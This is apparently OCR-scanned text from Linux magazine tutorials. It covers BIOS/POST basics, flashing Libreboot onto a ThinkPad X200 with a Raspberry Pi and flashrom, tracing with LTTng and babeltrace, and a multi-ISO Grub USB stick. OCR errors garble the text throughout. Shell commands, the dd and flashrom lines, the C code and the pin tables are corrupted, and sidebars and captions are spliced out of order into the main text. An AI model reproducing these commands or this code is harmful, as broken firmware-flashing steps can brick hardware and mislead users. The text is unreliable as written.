Turning on a computer for the first time causes a cascade of processes and acronyms When power first reaches a CPU its first job is to start tinning the code it finds at its Reset Vector memory location, for modern x86 processors that's 16 bytes below 4GB or FFFFFFFOh On a hard reset the North Bridge redirects this to the device's firmware flash location. This is where the BIOS (Basic Input Output System) is stored -now replaced by the UEFI but the process is similar - its first job is to run a Power On Self Test (POST).
POST has the job of initialising and checking the base hardware, resetting CFU registers, checking memory. DMA/ interrupts, parts of the chipset. video, keyboard and storage devices
Importantly, if issues were encountered it tries to communicate the problem to the user via beeps, an onscreen error or code over the serial bus
The BIOS also offers configuration of these basic features and though it's redundant now with older operating systems the BIOS delivered the access to I/O hardware, such as the keyboard and mouse. With everything set the BIOS calls nterrupt 19h (25) and attempts to load the bootstrap from the selected boot device
UEFI в the modern version of the flash-stored BIOS that supports a host of enhanced features including a boot manager, GPT partitions, services applications and signed system file Secure Boot capabilities among others.
Functional, that's about the kindest thing we can think of to say about the BIOS.
Be gentle with trie Pomona dp те maraged to damage a SOIC connection adjusting bow it was sat on the dip
base of the laptop, but we also cover interrogating the NIC from the laptop, too.
We're not gwng to go too in depth, as we’re assuming if you're brave enough to flash a BIOS, you've the wherewithal to take a laptop apart. The Lenovo X200 has a removable keyboard and the top panel that srts just in front of it. You'll find the BIOS firmware SOIC-16 just under here.
Remove the battery and disconnect the X20O from the mains, if you haven't already done so. To gain access flip the laptop upside down. You don't need to remove all the screws you see. just the ones marked with either the keyboard or odd 'chip' symbol.
Flip the laptop the nght-way up. If you've removed all the correct screws the black front panel should lift off with a little coaxing. Be gentle it's attached via a small ribbon cable, which can be gently removed. The keyboard should flip up, you don't have to disconnect its connection, but again, it's a simple push-in connector. The 16-pin firmware SOIC-16 (or 8-pin with 4MB devices) should be clearly visible. Lift up the protective layer and you're ready to get started.
Power flash
To electrically flash the new ROM the firmware chip needs a steady supply of 3.3v The Libreboot docimentation makes a lot of fuss about rigging supplies of PSUs. which we re not big fans of. From our experience the Raspberry Pi's 3.3v output line should supply enough current, though only enough for slow write speeds Again, if this doesn't work for you it's likely down to a different model and you might have to resort to the PSU trick.
We live m a golden age when communications are reliable, error checked and resent automatically. This firmware flashing nonsense is sending a large ROM over a slow serial connection that 's been jerry rigged by a chap called Steven in Donnmgton. possibly. The point is it's highly Ikely you're going to get transfer errors unless you're lucky.
Outside of checking your connections are correct and you're using jumper wires that are no longer than 20cm (10cm would be best) there are then other tricks you can try. The first Is to simply use a slower transfer speed, change the
For 4MB SOIC 8 devices this Is the pin out.
I Pin# S0K)8 Pin Name Raspberry Pl
1 SS GPIO24
2 M so GP1021
3 not used
4 GND GPI025
5 M0S1 GP1019
6 CLK GPW23
7 not used
8 VDO(3.3v) 3.3v (pin 1 or 17)
There's the firmware waiting for flashing. Pin 1 is closest to the front, next to the large Intel chip.
spispeed= to 128 or 256 , though obviously this will double or quadruple the time taken. For wnting we had to use 128 that took almost 25 minutes to complete. For reading a setting of 512 worked without major issues.
This website www.flashrom.org/ISP has generalised suggestions for fixing read/Write issues, but it does descend into amateur electronics. One option is to create twisted pairs (this reduces the external noise) by simply twisting a second wire around the main one The next option is to increase the resistance of the transfer wire by adding inline a <100 ohm resistor.
At this point if the flash has gone well - it can take a good few tries - your Lenovo X200 will boot to Grub and is ready for your to install GNU/Linux.
Pin# SOIC-16 Pin Name Raspberry Pi
1 NA)
2 VDD(33v) 3.3v (pin lor 17)
3 NA)
4 М/С
5 NA)
6 NA)
7 SS GP1024
8 MISO(Master In Slave Out) GP1021
9 NA)
10 GNO GP1O25(GND)
11 NA)
12 NA)
13 NA)
14 NA)
15 MOSI(Master Out Slave In) GP1019
16 CLK GP1O23
For standard 8MB SOIC-16 devices this Is the pin out
What you need?
The Ubreboot process requires that all binary blobs and proprietary software be removed or disabled from the processor and chipset. The upshot of this в that they have to be flashed by an
external device, in ar case a
Raspberry Pi. but Lbrebcot offers a Beagle Board Black guide, too Most devices use a Small
(Xitline Integrated Circuit or SOIC. The X200. eg. has a SOIC-16 as it has 16 pins. A dedicated tool.
the Pomona 5252 provides a
secure clip with lumper pins, making it easy to connect to your flashng device. Other models will vary, eg, the X200S or Table version uses a sisface mount chip and requires soldering.
not recommend.
Externally flashing the firmware is
needed to get Libreboot working.
_________
Flash Libreboot
neii0*iall-ThlnkP»d-X2OO: -
ThinkPad X2M:~$ lute teltecod* | grep AOM\ SU* ute] paiiNord for Mil:
г -и .1 i«: no? ka »HfneU-ThinkPad x?te:-$ |
Check thy ROM
Before dotng/buying anything you need to check the type of firmware SOIC used. You have Linux installed right? To begin with we need to know what size ROM it uses. This will either be an 8- or 16-pin SOIC run sudo dmidecode I grep ROM \ size and it'll return either 4096 or 8192. The MAC should be on the bottom of the case if not use ifconfig etho and note this down
Prepare thy Pi
Ensure Raspbian is up to date, in the Advanced options set SPI and I2C to Enabled. It is possible to download Build Essentials and compile the flashrom binary yourself, but for space we suggest you just grab the libceboot-Utils pack from https://libreboot.org/ download. This contains pre-built versions of the flashrom and the Icti9gen tool for x86 and ARM platforms.
Prepare thy ROM
Grab the latest release of libreboot_<model_Xmb>.tar.xz from: https://libreboot.org/download and extract it with: tar -xvjf -/ Downloads/libreboot_bin.tar.xz We need to write the MAC address for your device: /libreboot util/ich9deblob/armv71 generate the MAC binary with ,5ch9gen macaddress XX:XXXX:XX:XX:XX and write it with dd lfclch9fdgbe_8m.bin ofMIbreboot.rom bs=l count-12k conv-notrunc
Test thy flash
Wire up the Pi and the 8- or 16-pin clip as per the pinout. The Pi's 3.3V output should be enough to power the flash, but don't connect this yet. we need to test things. Without the dip connected use sudo J flashrom -plinux_epi:dev-/dev/sp»devl.0.spispeed-512 this should report calibrating as OK but no EEPROM/flash chip. Connect the clip. 3.3v power and run the command again, it should report a flash chip.
Backup thy ROM
Typically the "chip.name" is the MX25L6405D, read the physical SOIC to confirm. Back up the existing ROM and safety store this.
Ideally make three copies and validate them with sha512sum.
sudo ..'flashrom p linux_spi:dev=/dev/spidevO.O,spispeed=512 < <chip_ name» -r romreadX.rom
sha512sum romread' ram
E Flash thy ROM
Now for the moment of truth you can flash the downloaded Libreboot
ROM to your X200 or a backed up original one. using:
sudo /flashrom -p linux spi;de4r-/de.'l'spidevO.Oapispeed-12a -c
MX25L6405D -w <path/ramimagename rom>
It may require a couple of attempts but a successful write will output:
Verifying flash... Verified
LTTng: Tracing apps in Linux
It’s time to introduce the essentials of software tracing and how to use LTTng for understanding what’s happening on a running system.
• • 2. rmsouk<Tng: - (ssh)
Ubuntu 16.04 requires Ittng-tools, Ittng-modules-dkms and libtttng-ust-dev for LTTng to run properly.
mtsoukH.TTng.-$ sudo apt-get install Ittng-tools Ittng-aodules-dkns liblttng-ust-dev
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following Nt A packages will he installed:
liblttng-ust-dev Ittng-modules-dkms Ittng-tools
0 upgraded, 3 newly installed, 0 to remove and 215 not upgraded.
Need to get 0 B/873 кВ of archives.
After this operation, 6,191 кВ of additional disk space will be used.
Selecting previously unselected package liblttng-ust-dev. a*id64.
(Reading database ... 175696 files and directories currently installed.)
Preparing to unpack .,,/liblttng-ust-dev_2.7.1-1_and64.dcb ...
Unpacking liblttng ust dev:amd64 (2.7.1-1) ...
Selecting previously unselected package Ittng-modules-dkws.
Preparing to unpack .../lttng-modules-dkms_2.7.1-l_all.deb ...
Unpacking Ittng-modules-dkms (2.7.1-1) ...
Selecting previously unselected package Ittng-tools.
Preparing to unpack .../lttngtools_2.7.1-2-fakesyncl_and64deb ...
Unpacking Ittng-tools (2.7.1-2-fakesyncl) ...
Processing triggers for man-db (2.7.5-1) ...
Processing triggers for ureadoheod (0.100.0-19) ...
Processing triggers for systemd (229-4ubuntu4) ...
Setting up liblttng ust dev:amd64 (2.7.1-1) ...
Setting up Ittng-modules-dkms (2.7.1-1) ...
Loading new lttng-modules-2.7.1 DKMS files...
First Installation: checking all kernels...
Building only for 4.4.0-21 generic
Building initial module for 4.4.0 21-generic
Software trac ид is the process of understandng what's happcotR on a running software system Atraccappkahcn can trace both user ap^icatiors and the OS al the same time If you re an amateur Unm user, you tray find tracing difficult to understand, so try usqg simple eompks unti il makes more sense.
LTTng is an open soiree tracing framework that runs on Linux. The enables you to understand the interactions between multiple components of a system, such as the kernel. C or C++. Java and Python applications. On the Ubuntu 16.04 distro you can install LTTng as follows: $ sudo apt-get install Ittng-tools Ittng-modules-dkms liblttng-ust-dev
After a successful install you will see at least one process related to LTTng running (see above right for how the installation process looks m more detaif):
t ps ax I grep -i Itt I grep -v grep
3929 ? Ssl ООО /usr/bin/lttng-sessiond
tbu can find the version of LTTng you are using with’
$ Ittng -version
Ittng (ITTng Trace Control) 2.7.1 - Herbe a Detoume
Using LTTng
LTTng does two main things: instrumenting and controlling tracing Instrumenting is the task of inserting probes into source code, and there are two types of probes: manual.
(which are hardcoded at specific locations in the source code), and automatic (which are dynamically executed when something specific happens) Controlling tracing is what you can do using the Ittng command line utility. The following command displays all available tracing events related to the Linux kernel:
$ sudo ittng list -kernel
$ sudo Ittng list -kernel I wc
234 1389 17062
(too can see a small part of the output from Ittng list -kernel, bottom right) If the previous commands fail then there's a chance that the LTTng kernel module isn't running, which you can check with: S Ismod I grep -1 Itt
In that case, you can start LTTngas follows:
$ sudo /eto'init.d/lttng-sessiond start
[ ok ] Starting Ittng-sessiond (via systemctl): Ittng-sessiond. service.
If you try to run the LTTng list command without root privileges, you will get an error message instead of the expected output:
Comparing LTTng to similar tools
There are many tracing tools for Linux including DTrace. perf_events. SystemTap. sysdig. strace and (trace. SystemTap is the most powerful tool of all but LTTng comes dose, apart from the fact that it doesn't offer an easy way to do in kernel programming. DTrace is in an experimental state on the Linux platform, its biggest advantage в that it also works on other Unix platforms including Solaris and Mac OS X Alternatively.
pert1 everts can solve many issues and is relatively safe to use and as a result it is very good for amateur users who don't need to control everything on a Linux machine Built nto the Linux kernel, ftrace has many capabilities but doesn't offer in kernel programming, which means that you ! have to post-process its output.
LTTng has the lowest overhead of all tools because its core is very simple and generates
trace files in CTF format, which allows you to process them remotely or put them in a database such as MongoDB or MySQL. However, as you have to post process the generated trace hies, you cannot get real-time output from LTTng.
The key to successful tracing is to choose a powerful tool, learn it wei and stick with it. LTTng makes a perfect cancidate but don't choose a tool intll you try several of them first.
$ Ittng list -kerne]
Error: Unable to list kernel events: No session daemon is available
Error Command error
Should you wish to avoid running all LTTng-retated commands as root you should add the desired users to the tracing group as follows:
$ sudo usermod -aG tracing «username»
To start an LTTng tracing session use:
$ Ittng create new.session
Session new.session created.
Traces will be written in /home/mtsouk/lttng-tracee/new_ session-20160608-1 11933
$ Ittng Hat
Available tracing sessions:
1) new.session (/home/mtsouk/lttng-traces/new. session-20160608-111933) linactive]
Trace path: /home/mtsouk/lttng-traces/nevr.
sessian-20160608-111933
Use Ittng list <session_name> for more details
$ Ittng list new_seesion
Tracing session new_session: (inactive)
Trace path: /home/mtsouk/lttng-traces/new session-20160608 111933
$ ittng destroy ncw_session
Session new_session destroyed
$ Ittng list
Currently no available tracing session
The first command creates a new LTTng session named new_session and the second command lists all available sessions The third command displays more information about a particular session while the fourth command destroys an existing session. The last command verifies that the new.session session has been successf ulty destroyed.
Although the destroy command looks dangerous, it's not—it just destroys the current session without touching any of the generated files that contain valuable information.
Please note that LTTngsaves its trace files in -/Ittng traces The directory name of each trace follows the sesson_ name-date-time pattern
Tracing behaviour
This section will trace the behavioir of a Linux system after executing LtbreOfftce Writer. However, before you start the actual tracing, you should tell LTTng which events you want to trace. This command tells LTTng to trace all kernel events $ Ittng enable-event -a -k
All kernel events are enabled in channel channek)
The above command must be executed at a specific time and the list of commands you'll need to execute must follow this order:
$ Ittng create demo session
$ Ittng enable-event -a -k
$ Ittng start
$ /usi/lib/libreoffice/progranv'soffice.bin -writer &
$ Ittng stop
Waiting for data availability.
Tracing stopped for session demo session
After Ittng stop has finished, the contents of-/Ittng-traces should be similar to the following-$ Is -IR /home/mtsouk/lttng-traces/demo.
session-20160615-154836
/horne/mtsouk/lttng-traces/demo.session-20160615-154836: total 4
drwxrwx-• 3 mtsouk mtsouk 4096 Jun 15 15:48 kernel
/home/mtsouk/lttng-traces/demo session-20160615-154836/ kernel:
total 143480
-rw-rw—-1 mtsouk mtsouk 145408000 Jun 15 15:51 channel0_0
dnvxrv.-x— 2 mtsouk mtsouk 4096 Jun 15 15:48 index -rw-rw—-1 mtsouk mtsouk 1503232 Jun 15 15:48 metadata
fliome/mtsouk.''lttng-traceR''demo_session-20160615-1548361’ kemeL'index:
total 32
-rw-rw-— 1 mtsouk mtsouk 31096 Jun 15 15:51 channelO.O. idx
$ file metadata
The phloscphy of tracng б similar to the way you debcg code if you have no idea what ioj are leching fix art where no tool can het you find your problem. AsaresUt. some preparation e need before using tools such as LTTng.
»
|« 9 S. пхжгЛЩГГпу - |Miy
•ttoukMTTng-l know -u
Linu* lTTnq 4.4.0-21 generic П7-Ubuntu SMP Hon Apr 11 11:33:37 UTC 2116 xB6 64 хЯБ 64 кВ b M ail/LtnuK
есдеикН TTng: -I 5мЛ> Ittng list kernel heod 45
Kernel events:
Ittng.logger (loglevel TRAGE.EMERG (©)) (type trocepoint) Moc.snd.soc.req.nrtte (loglevel: TRACE.Fufrg (0)) (type: tracepolnt) asoc snd soc reg read Clog Level: TRACE EMERG (0)) (type: troc epoint) <n<x._snd_5QC-p<efl_nrite (LogLevel: 1RACE_L«ERG 10)) (type: trocepoint) <r5oc_5nd_5oc_p«'rg_re<xi (loglevel: TRAO.EMfRG (0)) (type: trocepoint) rMnc_nnd_*zx_hias.level_<tart (loglevel: TRACF-EMERG (•)) (type: tracepoint) asoc snd ьос.bias level done (loglevel. TRACE EMERG (8)) (type: tracepoint) asoc.snd.soc.diipe.storl (loglevel. TRACE.EMERG (0)) (type. Croccpolnt) asoc.snd.soc.dape done (tooleve): TRACE EKRG (0)) (type: trocepolnt) csoc snd soc dope nidget poeer (loglevel: TRACE EXRG (•» (type: trocepotnt) Gr*w._5nd_5<K_dop«_*idget_evvnt_5turt (loglevel- TRACi.lNEK (01) (type: tnxe point) <*40e_*nd_UX_drtp»_eidge».event.done (loglevel: TRACE.FMFRG (0)) (type: troeepoint) osoc snd soc dep* edit.done (loglevel: TRACE EMERG (8)) (type, tracepoint) gsoc snd soc cope output pcth (loglevel: TRACE EMERG (6)) (type: troccpoint)
This Ittng command shows all tracing events related to kernel operations.
> As the output of babeltrace is in plain tert format, you can use any text processing tool to investigate a trace file, such as grep. awk. sort and sed etc.
metadata: Common Trace Format (CTF) packetzred metadata (LE). vl.8
$ file channelO.O
channelO.O: Common Trace Format (CTF) trace data (LE)
$ file index'channelO O.idx
index/channelO_O.idx: FoxPro FPT, blocks size 1. next bee block index 3253853377, field type 0
As you can see. the size of the channelO.O is about 145MB, whereas the metadata file is significantly smaller. However, troth files are stored in CTF format. So far. you have your trace files. The next section will use the BabetTrace utility to examine the generated trace data
ThrHtngwew command can help you view the recorded trace records if you execute it after Ittng stop and before Ittng destroy Fkr*e»er. Ittng view dll erecutes roteiTraee in the backruind.
Analysing tracing data
The BabetTrace utility will be used for parsing the produced trace files. The first thing you can do on a trace file is: $ babeltrace ~/lttng-traces/demo_session-20160615-154836 which prints the full contents of the trace file on yoir screen and allows you to get a good idea about the captured trace data. The next logical thing to do is filter the output in order to get closer to the information you really want.
As the output of babeltrace ts plain text you can use any text processing utility, including grep and awk. to explore your data The following awk code prints the top 10 of all calls:
$ babeltrace -/Ittng-tracea/demo session-20160615-154836 2>/dev/null I awk ('print $4') I sort I umq -с I sort -m I head
Similarly, this awk code prints the top 10 of system calls: $ babeltrace -/Ittng-traces/demo.seesion-20160615-154836 2>/dev/null I grep syscall. I awk {'print S4| I sort I uniq -с I sort -mI head
You can see the output of both commands (pictured above) The first shows that the total number of recorded entries in demo.session-20160615-154836 is 3.925.739! After this, you can count the total number of write system calls:
$ babeltrace -/Ittng-traces.'demD session-20160615-154836 I grep syscallentry.writev I wc
$ babeltrace -/Ittng-traces/demo.seesion-20160615-1548361 grep syscall_exit_wntev I wc
Each system call has an entry point and an exit point, which means that you can trace a system call when it's about to get executed and when it has finished Its job. Sa for the wntev(2) system call, there exists syscall.entry.vnitev and syscall_exit_writev
As our executable file is LibreOffxre Writer, the next output will tell you more about its system calls:
$ babeltrace -/Ittng traces/demo_session-20160615T 54836 2>/dev/null I grep -i Libre
The command (below) will show which files were opened: $ babeltrace -/Ittng-traces/demo session-20160615-154836 2>/dev/null I grep syscall entry open
However, in this case, the syscail.exit.open trace point ts more useful, because it also shows the retim value of the open(2) system call:
$ babeltrace -.'Ittng-traces/demo session-20160615-154836 2>/dev/nuU I grep syscaH.exit.open I grep *ret = -1" [15:49:17.175257726] (+0.000000719) LTTng syscafi.exit. open: {cpujd 0), (ret - -1}
If you read the man page of open(2). you'll find that a return value of -1 signifies an error. This means that such errors might be the potential root of the problem. The next sectiore will talk about tracing your own code.
Although the process of making LTTng to trace your own C code ts relatively easy to follow, it involves many steps The first is creating your own trace events. As you will see. each trace event needs a provider name, a tracepont name, a list of arguments and a list of fields.
The initial version of the C code you want to trace, saved as fibox is the following:
♦include <stdio.h>
stze.t fibonacci( size.t n)
<
if (n “ 0)
return 0;
tf(n = l)
return 1;
if(ne2)
return 1;
return (fibonacci(n-l)+fibonaca(n-2));
J
int mainfint argc, char ”argv)
(
unsigned long i = 0:
for (i=O; i<=16; r++)
pnntf('%li: %lu\n”, L fibonacci(i)):
return 0;
I
In order to trace flbox. you will need the following LTTng code, which defines a new trace event
♦undef TRACEPOINT.PROVIDER
♦define TRACEPOINT.PROVIDER fibo
♦undef TRACEPOINT .INCLUDE
♦define TRACEPOINT .INCLUDE "./fibo-Ittng.h"
♦if !defined(_HELLO_TP_H) II defined(TRACEPOINT. HEADER MULTI READ)
♦define .HELLO.TP.H
♦include <ittng/tracepoint.h>
TRACEPOINT EVENTf
fibo.
tracing.fibo.
TP_ARGS(
size.t, input integer
),
TP_FIELDS(
ctfJnteger(size_L input-integer .field, input-integer)
)
)
«endif Г _HELLO_TP_H 7
«include -clttngAracepoint-event.h*
This is saved as fibo-Ittngh and defines a new trace event with a full name of fibo tracing fibo . The input integer field is the text that will be written m the trace files. According to the C standard, the size_t type, used in both fibo-lttng.h and Abac, is an unsigned integer type of at least 16-bit
You are ateo going to need a file named fibo-lttng c: «define TRACEPOINT. CREATE PROBES «define TRACEP01NT.DEF1NE
«include ’fibo-lttng.h''
The main purpose of fibo-lttngx is to have fibo-lttng Jr included n It in order to compile it:
$ gcc -Wall -с -I. fibo-lttng.c
$ Is -1 fibo-lttng.*
-rw-rw-r- 1 mtsouk mtsouk 84 Jun 17 1909 fibo-lttng.c -rw-rw-r- 1 mtsouk mtsouk 497 Jun 17 19:11 fibo-)ttng.h -rw-rw-r--1 mtsouk mtsouk 11600 Jun 17 19:12 fibo-lttng.o
So. now that you have fibo-lttngx you are ready to make the necessary changes to fibox and compile it. The final version of fibox will be saved as traceMex This output uses the difl command to show the differences between fibox anu traceMex
$ difl fibox traceMex
la2.3
> «include <unistd.h>
> «include "fibo-tttng.h'*
4a7
> tracepointffibo. tracing fibo, n);
11c 14
< return (fibonacd(n-l)«fibonacci(n-2));
> return (fibonaca(n l)-fibonacci(n-2));
16a20
> sleepflO);
20a25
>
As you can see. you must include one extra header file -the one you created earlier - as well as an extra tracepointO You can call tiacepointf) as many times as you want anywhere in the C code The first parameter of tracepointO is the name of the provider, the second is the name of the trace point and the rest is the list of parameters you're inspecting—in this case, you are inspecting just one variable.
Here we are processing the output of traceMex using babettrace which reveals that there is a serious performance problem in traceMex.
The BabelTrace tool
BabelTrace в a tool that helps you deal with vanous trace files, including the trace Wes generated by LTTng. It allows you to read, write and convert trace files using the Common Trace Format (CTF) and is very useful for presenting CTF fifes onscreen. If BabelTrace isn't already instated. you can get it with
S sudo apt-get install babettrace The babettrace-log utility that comes with the babeltrace package enables
you to convert from a text tog to CTF but you vril not need it if you are only dealing with LTTng.
You can learn more about babeltrace at http://diamonxrg/babeltrace
You could also try using Trace Compass i http-y/tracecompassxrg i to view
1 TTng trace files, which is a graphical appfccation. Ybu can also learn more about the CTF format at http://diamon.org/ctf
The last thing to do before executing traceMex is to compile it
$ gcc -c traceMex
$ gcc -o traceMe traceMe.o fibo-lttng.o -Idl -llttng-ust
You should enable the trace event defined In fibo-lttng.h after starting a tracing session:
$ Ittng create flbo_sessron
$ Ittng enable-event -userspace fibo tracing Jibo
After starting the new session, you can finally execute traceMex allow it to finish and stop the tracing process
$ Ittng start
$ /traceMe
$ Ittng stop
$ Ittng destroy
Running the command (below) while ./traceMe Is still being executed will reveal all available user space trace events, including the one you declared in fibo-lttng.h
$ Ittng list -userspace
In order to get any output from this, the traceMex executable must be running—this is the reason for calling sleep(l) i г । traceMex. i See the output below)
The data from the trace can be found at -/tttng-traces/ fibo.session-20160617-193031 As traceMex uses a recursive function, its output has 5.151 lines, but usually you wilt get less output when tracing a single event.
Analysing C code
The output of babettrace would be similar to the following: $ babeltrace -/lttng-tracee/fibo_session-20160617-193031 [19:31:26.857710729] (+?.?????????) LTTng fibotracing fibo: {cpu.id = 0}, (input_integer_field = 0) [19:31:26.857753542] (+0.000042813) LTTng flbotracing.fibo: {cpujd = 0}, {inputJntegerJield = 1) $ babeltrace ~/lttng-traces/fibo_session-20160617-1930311 wc
5151 72114 540934
An awk script will reveal the number of times traceMex calculates each Fibonacci number:
$ babeltrace ~/lttng-traces/fibo_session-20160617-1930311 awk ('print $13') I sort I uniq x I sort -m
(The output can be seen. left), as you can understand, traceMex needs to be optimised! If you want to trace Python applications, you will need to install one extra package:
$ pip search Ittn
Ittnganalyses LTTng analyses
Ittngust - LTTng-UST Python agent
$ sudo pip Install Ittngust
Tracing Python code is beyond the scope of this tutorial but you can learn more about it at http://lttng.org/
i njt ll- Lii--Цl+lljj- xfrxj-1.11
□ocs/ itaoc*pytnon appiicauon
Grub: Boot
ISOs from USB
An easy way to avoid a bag full of DVDs is by copying them all to one USB stick, along with a convenient menu to pick which one to boot.
Almost ail of the distribution (distro) ISO files on cover DVDs are what are known as hybnd files. This means that not only can they be written to a CD or DVD in the normal way but they can also be copied to a USB stick with dd. The USB stick will then boot as if it were a DVD This is a handy way of creating install discs for computers that don't have an optical dnve. but it has one significant drawback: Each ISO image requires a USB flash drive to itself. With USB sticks holding tens or even hundreds of gigabytes costing only a few pounds, and small drives becoming harder to find, this is a waste of space both on the stick and in your pocket or computer bag. Wouldn't it be good to be able to put several ISO files on the same USB stick and choose which one to boot? Not only is this more convenient than a handful of USB sticks, it's both faster and more compact than a handful of DVDs.
The good news is that this is possible with most distros. and the clue to how it's done is on our cover DVDs each month. We used to laboriously unpack distro ISOs onto the DVD so that we could boot them and then we had to include scripts to reconstruct ttie ISO files for those that wanted to burn a single distro to a disc. Then we started using Grub to boot the DVD. which has features that make booting from ISO files possible The mam disadvantage of this approach, at
least for the poor sap having to get the DVD working, is that different distros need to be treated differently and the options to boot from them as ISOs is rarely documented.
In the next few pages, we will show you how to do this: how to set up a USB stick in the first place and the options you need for the favourite distros. We will also show you how to deal with less co-operative distros.
Setting up the USB stick
First, we need to format the stick. We will assume that the stick is set up with a single parfation. although you could use the first partition of a multi-partition layout. What you cannot get away with is a stick formatted with no partition table, as some are If that's the case, use ftfckor GPartedto partition the drive, then you can create the filesystem The choice of filesystem is largely up to you. as long as it is something that Grub can read
We've used FAT and ext2 (there's no point in using the journalling ext3 or ext4 on a flash drive) Use whatever fits in with your other planned uses of the drive, we generally stick with FAT as it means we can download and add ISO images from a Windows computer if necessary. Whatever you use give the filesystem a label, we used MULTIBOOT, as it wiM be important later.
> Use GParted or one of the command-line tools to prepare your flash drive.
Giving the filesystem a label is important for booting some distros ISOs.
EFI booting
In this instance, we ve created a flash dnve that uses the old style MBR booting While most computers of the last few years use UEFI. they still have a compatibility mode to boot from an MBR. So this makes ocr stick the most
portable option, but if you need to boot your stick using UEFI. change the grub-install command to use the UEFI target, like this:
$ sudo grub install -targc<=x86_64 efi --boot-directory^/media/kfULTIBOOT/
boot /dev/sde
This is a 64-bit target, as UEFI is only fully supported on 64-txt hardware. If you want to use your USB stick with 32-bit equipment, stick (sorry) with the MBR booting method.
In these examples, the USB stick is at /dev/sde (this computer has a silly number of hard drives) and the filesystem is mounted at /media/sdel amend the paths to suit your circimstances First, we install Grub on the stick to make it bootable:
$ mkdir -p /media/MULTIBOOT/boot
$ sudo grub-install -target=i386-pc -boot-directory=/medla/ MULTIBOOT/boot /dev/sde
Note: the boot-directory option points to the folder that will contain the Grub files but the device name you give is the whole stick, not the partition. Now we create a Grub configuration file with:
$ grub-mkconfig -o /media/MULTIBOOT/boot/grub/grub.cfg
This will create a configuration to boot the distros on your harddrive.soload grub.cfg i nto an editor and remove everything after the line that says:
Ш END /etc/grub.d/ОО header ###
enter to toot the selected 06. e* to edit the cortrti betore boding o- c' ter a ccewand l.
Adding a distro
This gives us a bare configuration file with no menu entries If we booted from this stick now. we would be dropped into a Grub shell, so let's add a menu. We' II start with an Ubuntu ISO because they are popular (sorry, but they are) and because they make booting from an ISO file easy (after all. it's Ubuntu, it makes most things easy). Loan grubxfg back into your editor and add this to the end of the file:
submenu "Ubuntu 16.04" {
set isofile=/UbuntiVubuntu-16.04-desktop-amd64.iso loopback loop Sisofile
menuentry "Tty Ubuntu 16.04 without installing" { linux (loop)/caaper/vmlinirz.efi file=/cdrom/preseed/
ubuntu.seed boot=casper iso-scan/filename=Sisofile quiet splash —
This Is the basic menu you get with a default Grub configuration—functional but not very pretty.
initrd (loopl/casper/initrd.lz
}
menuentry "Install Ubuntu 16.04" {
linux (loop)/casper/vmlinuz.efi £Ue=/cdrom/preseed/ ubuntu seed boot=easper iso scan/filename=Sisoli)e only ubiquity quiet splash —
initrd (loopi/casper/irutrd.lz
J
)
Create the Ubuntu directory on the drive and copy over the ISO file Then unmount the drive and reboot from the stick. Yrxi should see a Grub menu with one entry for Ubtntu that opens up to reveal boot and install options.
> If you are creating a flash drive to share, you may want to look at the theme section of the Grub manual to make your boot screen look prettier.
Special options
The first line creates a variable containing the path to the ISO file. We use a variable because it means we only need to make one change when we want to adapt the menu to a different release. The second line tells Grub to moint that as a loop device (a way of mounting a file as if rt were a block device). Then we have the two menu entries. You may be wondenng how do we know what options to add to the menu entries. That comes from a combination of looking at the ISO s onginal boot menu and knowing what to add for an ISO boot. The latter, in the case of Ubintu. is to add iso-scan/filename=$isofile
where the vanable isofile was set to the path to the file a couple of lines earlier. To see the original boot menu, we need to mount the ISO file, which is done like this:
$ sudo mount -o loop /path/to/iso /mnt/somewhere
Most ISOs use isolinux to boot so you need to look at the CFG files in the isolinux or boot/isolinux directory of your
mounted ISO file The mam file is isolinux.cfg but some distros use this to load other CFG files In the case of Ubuntu, this is in a file called txtxfg You’re looking for something like: label live
menu label лТгу Ubuntu without installing
kernel /casper/vmlinuz.efi
append H<=,|,akonVpreeeed,'ubuntu.seed boot=casper initrd=/casper/initrd.lz quiet splash —
The kernel setting translates to the Linux option in Grub with the addition of (loop) to the path. Similarly, the initrd part of the append line corresponds to Grub's initrd line. The rest of append file is added to the Linux line along with the isoscan option This approach will work with most distros based on Ubuntu, although some have removed the ISO booting functionality for some reason. It s possible to add this back, as we will see shortly.
Other distros
There's no standard for booting from an ISO image, each distro implements it differently, or not at all. For example, to boot an Arch-based ISO you need something like this submenu “Arch Linux" {
set device=/dev/sdel
set isofile-/Arch/archlinux-2016 09.03-dual iso
set isolabel=ARCH 201609
loopback loop Srsofile
menuentry “Arch Linux" {
linux (loop)/arch/boot/x86_64/vmlinuz img_dev=Sdevice img loop=$isofile archisolabel=Sisolabel archisobasedir=arch earlymodules=loop
initrd (loop)/arch/boot/x86_64/archiso.img
}
I
As you can see. dealing with this distro is a little different as it requires more than the path to the ISO file. It also requires the filesystem label of the ISO and the device node for your USB stick The first can be found with the isoinfo or
If you want, you can tweak your menus. The Grub online manual shows all the options. The SystemRescueCd example on the DVD uses one such command to only show the 64-bit options when relevant.
iso-info command—you'll have at least one installed if you have a DVD writer in this way:
$ isoinfo -d -i /path/to/image.iso or
$ iso-info -d -i /path/to/image iso
The device node is trickier since it will vary according to what you plug the stick into. The simplest solution is to give the USB stick s fiesystem a label, which is why we added one when we created the filesystem If your filesystem currently has no label, you can add one with either:
$ fatlabel /dev/sdel MULTIBOOT or
$ e21abel /dev/sdel MULTIBOOT
depending on the filesystem type you chose. You can also read the label, if you're not sure what it's currently set to. by using one of the above commands without specifying a label. Now you can refer to the disk by label m the Grub menu with devjce=/dev/disk/by-label/MULTIBOOT
and it will be foind no matter what device name it is given.
Many distros
There are other variations on the menu options for various distros. we've supplied a load here www.linuxfonnatjcom/ files/code/tggl5.boot.zip Just edit them to suit the versions of the ISO images you are using. So far. we have modified the main grutxcfg tile for each ISO we have added, but that can get a bit messy when you have more than a couple of distros. and editing it to remove older versions can also be a source of errors. It would be nice if we could update the menus automatically—and we can. Instead of adding the information to the main menu, put each distro s menu details m a file in the same directory as the ISO image, let's call it submenu. Now we can use Grub's ability to include information from other files in its menu to build a menu Create a file in the root of the USB stick called updatemenu containing this:
#l/bin/sh
cd Sfdimame $0)
sudo grub-mkconfig 2>/dev/null I sed -n 1%BEGIN /etc/ grub.d/00 header%,\%END /etc/grub.d/ОО header%p' >1 boot/grub/grub.cfg for menu in "/submenu; do
echo "source /Smenu” »boot/grub/grub.cfg done
Make it executable and run it from a terminal after adding or removing menu entries. If you are using a FAT filesystem on the USB drive, you may need to run it like this.
$ sh /pathAo/drive/updatemenu
